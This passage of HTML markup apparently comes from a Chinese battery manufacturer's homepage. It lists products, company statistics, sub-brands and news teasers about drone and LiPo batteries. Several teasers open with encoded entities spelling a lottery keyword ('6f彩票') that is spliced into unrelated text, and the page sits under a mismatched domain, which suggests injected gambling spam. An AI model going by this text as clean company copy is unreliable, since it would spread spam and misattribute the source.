                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>汽车紧急呼叫系统(eCall)</h3>
                                            <a href="http://eoncosurg.com/qp/60.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221021/facf57723f18b2dd9dae9bd8248743ff.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>应急便携式无线车载充气泵&amp;电源</h3>
                                            <a href="http://eoncosurg.com/qp/16.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221021/c795da32846b2f7f2e2182a69a132f71.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>摩托车启动电源</h3>
                                            <a href="http://eoncosurg.com/qp/15.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                <dd class="swiper-slide">
                                    <div   id="8a7246h5"    class="info">
                                        <div   id="8a7246h5"    class="pic">
                                            <img src="http://eoncosurg.com/storage//images/20221020/d225c27285662f644b8ba0e9f1e007a7.jpg" alt="">
                                        </div>
                                        <div   id="8a7246h5"    class="tit">
                                            <h3>车载T-BOX</h3>
                                            <a href="http://eoncosurg.com/qp/14.html" class="more">查看更多</a>
                                        </div>
                                    </div>
                                </dd>
                                                                
                            </dl>
                        </div>
                    </div>
                </li>
                    
            </ul>
        </div>
    </div>
</div>
<div   id="8a7246h5"    class="row-b row-b2">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="line-box wow lineto" data-wow-offset="-30">
            <div   id="8a7246h5"    class="line"></div>
            <div   id="8a7246h5"    class="circle"></div>
        </div>
        <div   id="8a7246h5"    class="g-tit">
            <h3>关于格瑞普</h3>
        </div>
        <div   id="8a7246h5"    class="b-info">
            <div   id="8a7246h5"    class="top">
                <div   id="8a7246h5"    class="pic">
                    <img src="http://eoncosurg.com/static/themes/default/images/b-pic19.png" alt="">
                </div>
                <div   id="8a7246h5"    class="info">
                    <ul class="ul-tit-b1">
                        <li>
                            <div   id="8a7246h5"    class="tit">
                                <div   id="8a7246h5"    class="num"><span class="counter">10</span></div>
                                <p><span>办事处</span></p>
                            </div>
                        </li>
                        <li>
                            <div   id="8a7246h5"    class="tit">
                                <div   id="8a7246h5"    class="num"><span class="counter">3000</span><i>+</i></div>
                                <p><span>员工</span></p>
                            </div>
                        </li>
                        <li>
                            <div   id="8a7246h5"    class="tit">
                                <div   id="8a7246h5"    class="num"><span class="counter">27</span></div>
                                <p><span>研发生产经验</span></p>
                            </div>
                        </li>
                        <li>
                            <div   id="8a7246h5"    class="tit">
                                <div   id="8a7246h5"    class="num i1"><span class="counter">20</span><i>万㎡</i></div>
                                <p><span>生产研发基地</span></p>
                            </div>
                        </li>
                        <li>
                            <div   id="8a7246h5"    class="tit">
                                <div   id="8a7246h5"    class="num"><span class="counter">300</span><i>+</i></div>
                                <p><span>专业工程师</span></p>
                            </div>
                        </li>
                    </ul>
                    <div   id="8a7246h5"    class="txt">
                        <h3>格瑞普电池有限公司</h3>
                        <div   id="8a7246h5"    class="tit">
                            <p>锂电池厂家深圳市格瑞普电池有限公司(GREPOW)成立于1998年，拥有镍氢电池、磷酸铁锂电池、锂聚合物电池、低温电池定制、异形电池、模块化电池、高倍率电池、高压电池等多种电池产品，是国内外知名的模块化电池供应商，也是电池方案商。格瑞普电池广泛用于工业备用电源、特种电子设备、民用电子设备及特殊应用电池定制等领域。</p>
                        </div>
                        <div   id="8a7246h5"    class="btn">
                            <!-- <a href="gsjj" class="more">查看更多</a> -->
                            <a href="http://eoncosurg.com/gygrp.html" class="more">查看更多</a>
                        </div>
                    </div>
                </div>
            </div>
            <div   id="8a7246h5"    class="bottom">
                <div   id="8a7246h5"    class="b-info">
                    <div   id="8a7246h5"    class="tit">
                        <h3>格瑞普子品牌</h3>
                    </div>
                    <ul class="ul-logo-b1">
                                                <li>
                            <div   id="8a7246h5"    class="b-logo">
                                <a href="http://eoncosurg.com/pp/tattu.html">
                                    <div   id="8a7246h5"    class="pic">
                                        <img src="http://eoncosurg.com/storage/images/20221028/e5e7219feff55a411f133f7730a6bb8e.png" class="img1" alt="Tattu">
                                        <img src="http://eoncosurg.com/storage/images/20221028/533c8647cbad89e9015813d57ef85bb5.png" class="img2" alt="Tattu">
                                    </div>
                                    <h3>Tattu</h3>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="8a7246h5"    class="b-logo">
                                <a href="http://eoncosurg.com/pp/gensace.html">
                                    <div   id="8a7246h5"    class="pic">
                                        <img src="http://eoncosurg.com/storage/images/20221028/9746aba8ffee5510456b75133965ca71.png" class="img1" alt="Gens ace">
                                        <img src="http://eoncosurg.com/storage/images/20221028/681fb5bb2b68a419350268e1df21de90.png" class="img2" alt="Gens ace">
                                    </div>
                                    <h3>Gens ace</h3>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="8a7246h5"    class="b-logo">
                                <a href="http://eoncosurg.com/pp/lokithor.html">
                                    <div   id="8a7246h5"    class="pic">
                                        <img src="http://eoncosurg.com/storage/images/20221028/3d86901f490c4b21821384084cf14231.png" class="img1" alt="lokithor">
                                        <img src="http://eoncosurg.com/storage/images/20221028/f91103db821d528b1ba197b132e534b2.png" class="img2" alt="lokithor">
                                    </div>
                                    <h3>lokithor</h3>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="8a7246h5"    class="b-logo">
                                <a href="http://eoncosurg.com/pp/gsyt.html">
                                    <div   id="8a7246h5"    class="pic">
                                        <img src="http://eoncosurg.com/storage/images/20221029/7ea7061daa44f10cf31fdda82f0dbd39.png" class="img1" alt="格氏优途">
                                        <img src="http://eoncosurg.com/storage/images/20220826/0ef6b38043e33a34e2633aef44a49dee.png" class="img2" alt="格氏优途">
                                    </div>
                                    <h3>格氏优途</h3>
                                </a>
                            </div>
                        </li>
                                                <li>
                            <div   id="8a7246h5"    class="b-logo">
                                <a href="http://eoncosurg.com/pp/gsace.html">
                                    <div   id="8a7246h5"    class="pic">
                                        <img src="http://eoncosurg.com/storage/images/20221028/a21db110936dd385348ac5d68ea478ec.png" class="img1" alt="格氏ace">
                                        <img src="http://eoncosurg.com/storage/images/20221028/9a1356db8c48ffadfee86d76db5597ed.png" class="img2" alt="格氏ace">
                                    </div>
                                    <h3>格氏ace</h3>
                                </a>
                            </div>
                        </li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div   id="8a7246h5"    class="row-b row-b3">
    <div   id="8a7246h5"    class="wp">
        <div   id="8a7246h5"    class="g-tit">
            <h3>电池资讯</h3>
        </div>
        <div   id="8a7246h5"    class="b-info">
            <ul class="ul-tit-b2">
                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/gsxw.html">公司新闻</a></div>
                </li>
                                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/hyxw.html">行业新闻</a></div>
                </li>
                                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/dcwd.html">电池问答</a></div>
                </li>
                                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/blog.html">电池博客</a></div>
                </li>
                                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/nqdcbk.html">镍氢电池百科</a></div>
                </li>
                                                <li>
                    <div   id="8a7246h5"    class="btn"><a href="http://eoncosurg.com/lstldcbk.html">磷酸铁锂电池百科</a></div>
                </li>
                                
            </ul>
            <div   id="8a7246h5"    class="slickBox in-slickc1">
                <div   id="8a7246h5"    class="slick">
                                    <div   id="8a7246h5"    class="item on">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/gsxw/dlykqdwrjdgxjcyy.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20251029/9d61f34359ddc4d43e77aa8b5e1a9882.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">29</p>
                                                                <p>2025-10</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>点亮夜空：Tattu电池驱动无人机灯光秀的精彩演绎</h3>
                                                            <p>&#54;&#102;&#24425;&#31080;Tattu 电池凭借深厚的专业技术积淀，完美匹配了这一严苛的动力需求。我们的产品以卓越的高能量密度提供持久动力，确保复杂流畅的图案变换;同时，结合专利G-Tech智能充电技术，大幅缩短地面等待时间，保障演出团队的高效运作。</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/gsxw/xsnygrpynxybj.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20251021/2b14cdd16e683a7279e51d4571c88081.jpg" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">21</p>
                                                            <p>2025-10</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>携手能源创新，格瑞普与您相约第21届北京煤炭采矿展！</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;2025年10月28日至31日，第二十一届中国国际煤炭采矿技术交流及设备展览会(China Coal &amp; Mining Expo 2025)将在北京中国国际展览中心(顺义馆)举行。旨在加强行业交流，促进技术合作，打造煤炭与能源企业共赢发展的新高地,格瑞普电池邀您共同谱写煤炭能源工业的美好未来。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/gsxw/dfdjlmqyhwrjgjjx.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20251020/c339fc0574d51a6cb4ca08f573e4db51.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">20</p>
                                                            <p>2025-10</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>巅峰对决落幕！第十五届全运会无人机足球冠军揭晓，八强榜单新鲜出炉</h3>
                                                        <p>深圳市龙华文体中心综合馆2025.10.16第十五届全运会群众比赛(航空)模型项目决赛无人机足球(F9A，5人制， B球)团体赛，经过两日激烈角逐赛事结果现已揭晓!</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                                    <div   id="8a7246h5"    class="item ">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/hyxw/elewsdhywrjppynx.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20251027/4fbb0dcba0087b58d53df2a13775260c.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">27</p>
                                                                <p>2025-10</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>2025十大货运多旋翼无人机有哪些？</h3>
                                                            <p>2025年，货运无人机正在重塑物流与配送格局，让货物能在不同地形与行业间实现更快速、更高效的运输。从偏远地区的医疗物资到城市中心的电商包裹，这些无人飞行器(UAV)正在为传统供应链挑战带来创新解决方案。</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/hyxw/wkzkkcsnlzygrpzq.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20251024/27a228f0b11cfd3570e0e06464c7ae79.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">24</p>
                                                            <p>2025-10</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>为空中竞技插上&ldquo;能量之翼&rdquo; 龙华格瑞普电池&ldquo;点亮&rdquo;十五运会无人机足球赛场</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;Tattu系列电池采用高性能锂聚合物原材料，兼具轻量化与高能量密度。其最大放电倍率高达150C，可以确保无人机在高速盘旋、急转、突击等高强度对抗中始终保持强劲稳定的动力输出。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/hyxw/aiarznyjqbssm.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20251022/469cc88d094e9769cfc939fe359a16d3.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">22</p>
                                                            <p>2025-10</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>AI智能眼镜 vs AR智能眼镜：真正的区别是什么?</h3>
                                                        <p>虽然它们在硬件上常有重叠，例如摄像头、麦克风、骨传导音频和小型计算芯片等，但面向的使用场景、解决的问题及产品设计取舍却各不相同。时探讨Meta即将发布的Celeste AR眼镜，并展望未来短期至中期的发展趋势。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                                    <div   id="8a7246h5"    class="item ">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/dcwd/llzljhwgshcjlfx.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20250610/d0adacbc4b9b789490b992444fbb4576.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">10</p>
                                                                <p>2025-06</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>锂离子电池vs锂聚合物电池：哪种更适合长距离飞行?</h3>
                                                            <p>&#54;&#102;&#24425;&#31080;锂离子电池（Li-ion）和锂聚合物电池（LiPo）。两者各具特点与优势，适用于不同的使用场景，因此电池选型需结合具体需求综合考量。进行系统对比，深入解析它们的核心性能、优势特点及实际应用中的关键因素，助您在长航时飞行任务中做出更明智的选择。</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/dcwd/rhpdwrjdczw.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20250606/db15ebe0cfce4e4b96e4694ab1af8154.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">06</p>
                                                            <p>2025-06</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>如何判断无人机电池的真伪?</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;作为深耕无人机电池领域的专业厂商，格瑞普电池始终将品质与安全放在首位。为帮助用户精准识别正品，守护您的飞行权益，我们总结了以下专业鉴别方法，助您轻松避开选购陷阱。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/dcwd/dcsmshtzgzrhyh.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20241125/f07f9d1aa637fb22783b6ae137092441.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">25</p>
                                                            <p>2024-11</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>电池什么时候停止工作？如何延缓</h3>
                                                        <p>电池究竟在什么时候会停止工作呢?了解影响电池寿命的因素、电池性能下降的迹象以及如何延长电池的使用寿命，有助于你最大限度地利用自己的设备和系统。格瑞普小编将深入探讨有关电池性能及故障方面的科学原理、实用技巧以及常见问题。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                                    <div   id="8a7246h5"    class="item ">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/blog/smskywrj.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20251024/9719aa9b0968409ad0568e5fd603e62c.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">24</p>
                                                                <p>2025-10</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>什么是开源无人机?</h3>
                                                            <p>这种协作式模式让用户摆脱现成产品的限制，自由地使用、研究、修改与分享技术，从而打造出针对特定任务的高定制化飞行器&mdash;&mdash;无论是用于电影级FPV航拍，还是精准农业测绘。</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/blog/tgrpzpp.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20250731/0a56cb669d82e52e512ddf2a83d2ef91.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">31</p>
                                                            <p>2025-07</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>Tattu：格瑞普子品牌</h3>
                                                        <p>Tattu由深圳市格瑞普电池有限公司(以下简称&ldquo;格瑞普电池&rdquo;)于2013年创立，现已成为专业无人机、电动垂直起降飞行器(eVTOL)、第一人称视角飞行器(FPV)及遥控爱好领域的电池品牌。在美国、德国以及中国大陆均有办事处，Tattu多年来持续为客户提供本土化客户服务。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/blog/wrjdcfjlzmjh.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20250703/ba9b6922c250bc723caae53e31e15542.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">03</p>
                                                            <p>2025-07</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>无人机电池放久了怎么激活?</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;无人机电池(尤其是主流的锂聚合物电池 LiPo)在长期存放过程中，可能因自放电而导致电压过低(单节低于 3.0V)，进入&ldquo;休眠&rdquo;状态。此时电池可能无法正常充电或出现无法进电的情况。针对这一情况，可通过低电流激活的方式，逐步恢复电池电压，再进行常规充电。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                                    <div   id="8a7246h5"    class="item ">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/nqdcbk/nqdchngdcnggaq.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20240919/e2c8b29d21ce2160839d0674ccc74056.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">19</p>
                                                                <p>2024-09</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>镍氢电池和镍镉电池哪个更安全？特性、原材料、应用分析</h3>
                                                            <p>镍氢电池与镍镉电池，作为广泛应用的两种可充电电池，各自在安全性、独特性能、构成材料、应用领域、耐用寿命、充放电循环效率以及环境适应性等多个维度上展现出了不同的优势与特点。</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/nqdcbk/gnwhcddcppcjpmzmy.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20240221/7d7c789d905c7141275c1d4887500277.jpg" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">21</p>
                                                            <p>2024-02</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>国内5号充电电池品牌厂家排名怎么样?</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;在中国，5号充电电池(AA电池)是一种常见的电池，广泛应用于各种便携式电子设备中。中国市场上有多个知名的电池品牌，它们在品质、价格、市场占有率等方面各有优势</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/nqdcbk/aadcsjhdc.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20240203/a63a8046b862fbdb98527d0cf80667f1.jpg" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">03</p>
                                                            <p>2024-02</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>aa电池是几号电池(aa电池是什么电池)</h3>
                                                        <p>AA电池即5号电池，是电池种类之一，其一般尺寸为直径14mm，高度50mm。5号电池因其体积小、容量适中，因此在很多小电器和数码产品中广泛使用。在日常生活中可以通过电池上标志的字母，了解到5号电池的基本性能。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                                    <div   id="8a7246h5"    class="item ">
                        <div   id="8a7246h5"    class="b-info1">
                            <div   id="8a7246h5"    class="l">
                                                            <div   id="8a7246h5"    class="">
                                    <div   id="8a7246h5"    class="">
                                <!--<div   id="8a7246h5"    class="swiper b-mySwiper2">-->
                                <!--    <div   id="8a7246h5"    class="swiper-wrapper">-->
                                <!--        <div   id="8a7246h5"    class="swiper-slide">-->
                                        <div   id="8a7246h5"    class="ul-info-b3">
                                            <div   id="8a7246h5"    class="info">
                                                <a href="http://eoncosurg.com/lstldcbk/sqlstlmkhdcggcs.html">
                                                    <div   id="8a7246h5"    class="pic">
                                                        <img src="http://eoncosurg.com/storage/images/20240925/7688ca93db2094a992fe39f5398c0906.png" alt="">
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt">
                                                        <div   id="8a7246h5"    class="date">
                                                            <div>
                                                                <p class="aj_h3">25</p>
                                                                <p>2024-09</p>
                                                            </div>
                                                        </div>
                                                        <div   id="8a7246h5"    class="txt1">
                                                            <h3>37000mah磷酸铁锂模块化电池规格参数 对比铅酸电池尽显优势</h3>
                                                            <p>&#54;&#102;&#24425;&#31080;格瑞普推出的37000mah磷酸铁锂电池，将会详细的介绍这款电池的产品参数及与铅酸电池的对比，及它的使用的创新技术</p>
                                                        </div>
                                                    </div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                        </div>
                            <div   id="8a7246h5"    class="r">
                                <ul class="ul-info-b3">
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/lstldcbk/smslstldchsydcnggh.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20240814/8aa52e86fc10bd873f417ba21b23b82b.png" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">14</p>
                                                            <p>2024-08</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>什么是磷酸铁锂电池？和三元锂电池哪个更好？</h3>
                                                        <p>磷酸铁锂电池(LiFePO4)，即LFP电池，作为可充电电池的重要一员，正以其独特优势在市场中脱颖而出。作为目前市场上最安全的锂电池类型之一，磷酸铁锂电池不仅体积小、重量轻，而且能量密度高，循环寿命可达数千次，为新能源汽车、储能系统等领域带来了革命性的变化。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                    <li>
                                        <div   id="8a7246h5"    class="info">
                                            <a href="http://eoncosurg.com/lstldcbk/elesngnddclstldcsccjpppm.html">
                                                <div   id="8a7246h5"    class="pic">
                                                    <img src="http://eoncosurg.com/storage/images/20231223/9e1f54140d3b08731a3c84b39dd4a371.jpg" alt="">
                                                </div>
                                                <div   id="8a7246h5"    class="txt">
                                                    <div   id="8a7246h5"    class="date">
                                                        <div>
                                                            <p class="aj_h3">23</p>
                                                            <p>2023-12</p>
                                                        </div>
                                                    </div>
                                                    <div   id="8a7246h5"    class="txt1">
                                                        <h3>2023年国内电动车磷酸铁锂电池生产厂家品牌排名?</h3>
                                                        <p>&#54;&#102;&#24425;&#31080;2023年，中国电动车磷酸铁锂电池市场持续繁荣，各大电池生产厂家纷纷加大研发和生产力度，以适应不断增长的市场需求。在此背景下，磷酸铁锂电池品牌排名也发生了较大变化。本文将为您详细解析2023年中国电动车磷酸铁锂电池生产厂家品牌排名。</p>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </li>
                                                                                                </ul>
                            </div>
                        </div>
                        
                        <a href="http://eoncosurg.com/dczx.html" class="more">查看更多</a>
                    </div>
                
                </div>
            </div>

        </div>
    </div>
</div>
<div   id="8a7246h5"    class="row-b row-b4">
    <div   id="8a7246h5"    class="g-tit">
        <h3>合作伙伴</h3>
    </div>
